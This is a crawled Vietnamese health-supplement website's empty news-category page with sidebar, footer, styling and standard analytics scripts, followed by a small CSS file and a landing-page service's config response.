href="https://betimum.vn/category/tin-tuc/?filter_by=random_posts">Random</a></li></ul></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"> <!-- content --><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="http://45.32.114.71/uudaiBetimum"><noscript><img width="300" height="600" src="https://betimum.vn/wp-content/uploads/2020/04/300x600-1.jpg" class="image wp-image-604  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://betimum.vn/wp-content/uploads/2020/04/300x600-1.jpg 300w, https://betimum.vn/wp-content/uploads/2020/04/300x600-1-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20600%22%3E%3C/svg%3E' data-src="https://betimum.vn/wp-content/uploads/2020/04/300x600-1.jpg" class="lazyload image wp-image-604  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" data-srcset="https://betimum.vn/wp-content/uploads/2020/04/300x600-1.jpg 300w, https://betimum.vn/wp-content/uploads/2020/04/300x600-1-150x300.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="wpp-7" class="td_block_template_1 widget wpp-7 popular-posts"><div class="block-title"><span>Bài viết mới</span></div><div class="wpp-widget-placeholder" data-widget-id="wpp-7"></div></aside><aside id="wpp-6" class="td_block_template_1 widget wpp-6 popular-posts"><div class="block-title"><span>Bài viết phổ biến</span></div><div class="wpp-widget-placeholder" data-widget-id="wpp-6"></div></aside></div></div></div> <!-- /.td-pb-row --></div> <!-- /.td-container --></div> <!-- /.td-main-content-wrap --> <!-- Instagram --><div class="tdc-footer-wrap "> <!-- Footer --><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p>Công ty TNHH Công nghệ MP Việt Nam.<br /> Mã số thuế: 0108543530.<br /> Địa chỉ: phố Tân Mai, Phường Thịnh Liệt, Quận Hoàng Mai, thành phố Hà Nội, Việt Nam<br /> Hotline: 1800 0082<br /> Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="88e5edece1e9c8e5f8fcedebe0e5e9e1e4a6ebe7e5">[email&#160;protected]</a></p><p>&nbsp;</p></div></aside></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div></div> <!-- Sub Footer --><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy"> * Thực phẩm bảo vệ sức khỏe. Thực phẩm này không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh</div></div></div></div></div><!--close td-footer-wrap--></div><!--close td-outer-wrap--><div class="ladi-popupx-inline" data-ladipage-id="61936daf375e31002c59f40c" data-align="center" data-scrolling="no"></div> <!--  Theme: Newspaper by tagDiv.com 2019
 Version: 10.3.2 (rara)
 Deploy mode: deploy 
 uid: 697f84eeb10cb
 --> <!-- Custom css from theme panel --><div class="td-container"><style>.phone-mobile {display: none;}
.giuseart-nav {
    position: fixed;
    right: 13px;
    background: #fff;
    border-radius: 5px;
    width: auto;
    z-index: 150;
    bottom: 50px;
    padding: 10px 0;
    border: 1px solid #f2f2f2;
}
.giuseart-nav ul {list-style: none;padding: 0;margin: 0;}
.giuseart-nav ul li {list-style: none!important;margin-left: 0px;}
.giuseart-nav ul>li a {
    border:none;
    padding: 3px;
    display: block;
    border-radius: 5px;
    text-align: center;
    font-size: 10px;
    line-height: 15px;
    color: #515151;
    font-weight: 700;
    max-width: 72.19px;
    max-height: 54px;
    text-decoration: none;
}
.giuseart-nav ul>li .chat_animation{display:none}
.giuseart-nav ul>li a i.ticon-heart {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/hop-tac.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}
.giuseart-nav ul>li a i.ticon-zalo-circle2 {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/icon-zalo-circle2.png.pagespeed.ce.iUc59tfITH.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}.giuseart-nav li .button {
    background: transparent;
}.giuseart-nav ul>li a i.ticon-angle-up {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/icon-angle-up.png.pagespeed.ce.NGU5VowWiC.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}.giuseart-nav ul>li a i {
    width: 33px;
    height: 33px;
    display: block;
    margin: auto;
}.giuseart-nav ul li .button .btn_phone_txt {
    position: relative; top:35px;
    font-size: 10px;
    font-weight: bold;
    text-transform: none;
}
.giuseart-nav ul li .button .phone_animation i {
    display: inline-block;
    width: 27px;
    font-size: 26px;
    margin-top: 12px;
}.giuseart-nav ul>li a.chat_animation svg {
    margin: -13px 0 -20px;
}
.giuseart-nav ul>li a i.ticon-messenger {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/icon-messenger.png.pagespeed.ce.sSebhnGGgP.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}.giuseart-nav ul li .button .phone_animation i {
    display: inline-block;
    width: 27px;
    font-size: 26px;
    margin-top: 12px;
}
.giuseart-nav ul>li a i.ticon-chat-sms {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/phone.png) no-repeat;
    background-size: contain;
    width: 38px;
    height: 36px;
    display: block;
}
.giuseart-nav ul>li a i.icon-phone-w {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/cart.png) no-repeat;
    background-size: contain;}
.giuseart-nav ul li .button .btn_phone_txt {
    position: relative;
}
@media only screen and (max-width: 600px){
.giuseart-nav li .chat_animation{display:block !Important}
 
.giuseart-nav li .button .phone_animation {box-shadow: none;
    position: absolute;
    top: -10px;
    left: 51%;
    transform: translate(-50%,0);
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background: #6cb917;
    line-height: 15px;
    border: 2px solid white;
}
.giuseart-nav ul>li a{padding:0; margin:0 auto}
.giuseart-nav {
    background: white;
    width: 100%; border-radius:0;
    color: #fff;
    height: 60px;
    line-height: 50px;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 999;
    padding: 5px;
    margin: 0;
    box-shadow: 0 4px 10px 0 #000;
}
.giuseart-nav li {
    float: left;
    width: 20%;
    list-style: none;
    height: 50px;
}
.phone-mobile{display:block !important}}</style><!--<div class="giuseart-nav"><ul><li><a href="http://ladi.demopage.me/5e9e97cdf16f4f5ac391ba03" rel="nofollow" target="_blank"><i class="ticon-heart"></i>Hợp tác</a></li><li><a href="https://zalo.me/1608186983649295486" rel="nofollow" target="_blank"><i class="ticon-zalo-circle2"></i>Chat Zalo</a></li><li class="phone-mobile"> <a href="http://45.32.114.71/uudaiBetimum" rel="nofollow" class="button"> <span class="phone_animation animation-shadow"> <i class="icon-phone-w" aria-hidden="true"></i> </span> <span class="btn_phone_txt">Đặt hàng</span> </a></li><li><a href="https://m.me/betimum.vn/" rel="nofollow" target="_blank"><i class="ticon-messenger"></i>Messenger</a></li><li><a href="tel:0934666894" class="chat_animation"> <i class="ticon-chat-sms"  title="Gọi điện"></i>Gọi điện</a></li><li class="to-top-pc"> <a href="#" rel="nofollow"> <i class="ticon-angle-up" aria-hidden="true" title="Quay lên trên"></i> </a></li></ul></div> --></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://betimum.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.8.1'></script> <!-- JS generated by theme --> <script>jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});</script> <script defer src="https://betimum.vn/wp-content/cache/autoptimize/js/autoptimize_958a79ee2447dc261637e253cfb68b4b.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e5da42536fc4b3c8ce09923d966499f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://betimum.vn/wp-content/cache/autoptimize/css/autoptimize_569b8d0a5f714472418044b65bf87aab.css
body_size: -165
content:
@media (min-width:1141px){#GROUP504 .ladi-group p{color:#911051;font-size:30px;font-weight:700;text-align:center;line-height:1.6}}@media (min-width:1019px) and (max-width:1140px){#GROUP504 .ladi-group p{color:#911051;font-size:30px;font-weight:700;text-align:center;line-height:1.6}}@media (min-width:768px) and (max-width:1018px){#GROUP504 .ladi-group p{color:#911051;font-size:30px;font-weight:700;text-align:center;line-height:1.6}}@media (max-width:767px){#GROUP504 .ladi-group p{color:#911051;font-size:30px;font-weight:700;text-align:center;line-height:1.6}}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://a.ladipage.com/config
body_size: 314
content:
{"data":{"ladi_client_id":"4ef63071-3ec3-4242-8155-1731f2a40536","client_info":{"ip":"18.227.49.138","agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","origin":"https://betimum.vn","referer":"https://betimum.vn/category/tin-tuc/?filter_by=featured","os":"OSMacOSX","osVersion":"10.15","device":"DeviceComputer","browser":"BrowserChrome","country":"US","city":"US-OH"}},"message":"","code":200}